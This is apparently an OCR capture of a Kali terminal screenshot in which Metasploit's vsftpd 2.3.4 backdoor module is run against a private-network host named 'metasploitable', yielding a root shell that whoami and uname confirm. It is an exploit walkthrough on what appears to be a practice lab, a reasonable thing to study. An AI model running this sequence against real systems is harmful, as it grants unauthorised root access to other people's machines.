 1 2 3 4 23:57
brokenrobo@Kali: ~
File Actions Edit View Help
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.105
RHOST => 192.168.56.105
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.105:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.105:21 - USER: 331 Please specify the password.
[+] 192.168.56.105:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.105:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:38991 -> 192.168.56.105:6200) at 2025-07-06 23:54:15 +0530
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux